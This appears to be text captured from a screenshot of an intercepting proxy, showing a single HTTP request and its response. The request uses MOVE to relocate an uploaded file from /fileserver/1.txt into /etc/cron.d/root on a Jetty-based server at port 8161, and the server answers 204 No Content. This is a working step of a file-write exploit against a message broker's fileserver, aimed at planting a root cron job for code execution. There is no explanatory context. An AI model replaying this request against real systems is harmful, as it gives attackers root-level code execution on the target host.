 Request
Pretty Raw Hex \n ≡
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5